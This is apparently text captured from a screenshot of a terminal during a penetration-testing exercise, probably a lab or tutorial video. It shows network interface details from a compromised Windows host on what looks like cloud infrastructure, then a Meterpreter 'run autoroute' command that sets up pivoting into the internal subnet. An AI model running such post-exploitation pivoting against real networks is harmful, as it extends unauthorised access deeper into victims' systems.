 LXTerminal
File Edit Tabs Help
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 14
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a04:13a2
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 21
============
Name         : Amazon Elastic Network Adapter
Hardware MAC : 0e:f5:3b:14:6c:47
MTU          : 1500
IPv4 Address : 10.4.19.162
IPv4 Netmask : 255.255.240.0
IPv6 Address : fe80::85bd:ef8:6883:7d4f
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > run autoroute -s 10.4.19.16
/root/Desktop/target LXTerminal HFS / - Mozilla Firefox 1 2 3 4 19:38